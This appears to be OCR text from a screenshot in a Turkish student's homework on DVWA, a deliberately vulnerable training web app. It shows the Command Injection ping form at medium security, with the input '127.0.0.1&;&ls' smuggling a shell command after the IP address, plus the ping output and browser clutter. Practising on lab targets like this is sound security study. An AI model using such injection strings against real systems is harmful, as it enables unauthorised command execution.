 DVWA Ödev - Google Docs
Vulnerability: Command Injectio
192.168.254.0/vulnerabilities/exec/#
%80
My Applications - Fac...
Playground for Dev
GitHub - github/copil...
Introduction - Jotform...
Python ile Makine Öğr...
f5?
TaskTraking (tasktraki...
G2G Chat
Mihos.net Webmail :: ...
TryHackMe's CMESS w...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&;&ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.098 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.103 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.120 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3076ms
rtt min/avg/max/mdev = 0.057/0.094/0.120/0.025 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
26°C
Çok bulutlu
01:59
9.08.2022